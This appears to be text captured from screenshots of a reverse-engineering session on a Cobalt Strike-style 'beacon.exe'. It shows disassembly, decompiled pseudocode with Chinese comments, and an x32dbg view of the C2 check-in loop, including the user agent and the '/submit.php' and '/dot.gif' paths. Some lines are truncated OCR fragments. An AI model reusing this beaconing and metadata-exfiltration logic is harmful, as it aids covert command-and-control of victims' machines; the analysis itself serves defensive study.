 56 push esi ; Format
53 push ebx ; BufferCount
FF 74 24 54 push [esp+64h+var_10] ; Buffer
E8 31 36 01 00 call __snprintf
FF 74 24 64 push [esp+68h+var_4]
C7 05 A8 31 03+mov dword_100331A8, 1
10 01 00 00 00
56 push esi ; Format
57 push edi ; BufferCount
68 20 B3 03 10 push offset Buffer ; Buffer
E8 17 36 01 00 call __snprintf
83 C4 40 add esp, 40h
FF 74 24 2C push [esp+38h+lpszAgent] ; lpszAgent
FF 74 24 34 push dword ptr [esp+3Ch+nServerPort] ; nServerPort
FF 74 24 28 push [esp+40h+Buffer] ; lpszServerName
E8 D0 0A 00 00 call sub_10001F73
83 C4 0C add esp, 0Ch
6A 04 push 4
5A pop edx
E8 B4 8B 00 00 call sub_1000A062
50 push eax ; int
FF 74 24 14 push [esp+3Ch+Src] ; void *
FF 74 24 30 push [esp+40h+var_10] ; int
E8 D3 10 00 00 call sub_1000258F
83 C4 0C add esp, 0Ch
89 44 24 1C mov [esp+38h+var_1C], eax
85 C0 test eax, eax
7E 31 jle short loc_100014F8
48 dword_100375F0 = (unsigned __int16)sub_1000A050();
49 v2 = ((int (*)(void))sub_1000A062)();
50 Src = malloc(v2);
51 v3 = sub_1000A062(v16, 4); // 应该是取profile
52 sub_10006707(Src, v3); // 采集元数据
53 while ( dwMilliseconds )
54 {
55 v4 = (const char *)sub_1000A7A7(Source);
56 _snprintf(Buffer, 0x80u, "%s", v4);
57 v5 = (const char *)sub_1000A7A7(Source);
58 _snprintf(v23, 0x80u, "%s", v5);
59 dword_100331A8 = 1;
60 _snprintf(::Buffer, 0x100u, "%s", v26);
61 sub_10001F73(Buffer, nServerPort, lpszAgent);
62 v7 = sub_1000A062(v6, 4);
63 v19 = sub_1000258F((int)v23, Src, v7); // 发送metadata
64 if ( v19 > 0 ) // 判断是否收到数据需要解密
65 {
66 v8 = sub_10009D53(Src); // 解密收到的数据
67 v19 = v8;
68 if ( v8 <= 0 )
69 v19 = -1;
70 else
71 sub_1000848E(v8); // 处理具体的功能
72 }
73 if ( v19 != -1 )
74 {
75 sub_10007256();
76 if ( sub_1000A062(v9, 28) )
FF 74 24 10 pus
E8 83 88 00 00 cal
59 pop
89 44 24 1C mov
85 C0 tes
7E 12 jle
24 10 mov edi, [esp+38h+Src]
push eax
6F 00 00 call sub_1000848E
pop ecx
01 00 00 mov edi, 100h
(147,2282) (230,209) 000008C5 100
cdecl sub_1000E2F8(_DWORD, _DWORD);
000E43B(void);
_10035EC8;
_10038FA8[];
beacon.exe - PID: 56716 - 线程: 60200 - x32dbg
文件(F) 视图(V) 调试(D) 跟踪(N) 插件(P) 收藏夹(I) 选项(O) 帮助(H) Mar 26 2022 (TitanEngin
CPU 日志 笔记 断点 内存布局 调用堆栈 SEH链 脚本 符号 源代码 引用
00821492 FF7424 2C push dword ptr ss:[esp+2C] [esp+2C]:"Mozilla/5.0 (compat
00821496 FF7424 34 push dword ptr ss:[esp+34] [esp+34]:"/submit.php"
0082149A FF7424 28 push dword ptr ss:[esp+28] [esp+28]:"/dot.gif"
0082149E E8 D00A0000 call 821F73
008214A3 83C4 0C add esp,C
008214A6 6A 04 push 4
008214A8 5A pop edx
008214A9 E8 B48B0000 call 82A062
008214AE 50 push eax
008214AF FF7424 14 push dword ptr ss:[esp+14]
008214B3 FF7424 30 push dword ptr ss:[esp+30]
008214B7 E8 D3100000 call 82258F
008214BC 83C4 0C add esp,C
008214BF 894424 1C mov dword ptr ss:[esp+1C],eax
008214C3 85C0 test eax,eax
EIP 008214C5 7E 31 jle 8214F8
008214C7 FF7424 10 push dword ptr ss:[esp+10]
008214CB E8 83880000 call 829D53
008214D0 59 pop ecx
008214D1 894424 1C mov dword ptr ss:[esp+1C],eax
008214D5 85C0 test eax,eax
008214D7 7E 12 jle 8214EB
008214D9 8B7C24 10 mov edi,dword ptr ss:[esp+10]
008214DD 50 push eax
008214DE E8 AB6F0000 call 82848E
008214E3 59 pop ecx
008214E4 BF 00010000 mov edi,100
EAX 00000040 '@'
EBX 00000080
ECX 00100000
EDX 01000000
EBP 00DDFEF4
ESP 00DDFEB8
ESI 0084D524 "%s"
EDI 00000100 L'Ā'
EIP 008214C5
EFLAGS 00000202
ZF 0 PF 0 AF 0
OF 0 SF 0 DF 0
CF 0 TF 0 IF 1
LastError 00000000 (ERROR
LastStatus 00000000 (STATU
GS 002B FS 0053
ES 002B DS 002B
CS 0023 SS 002B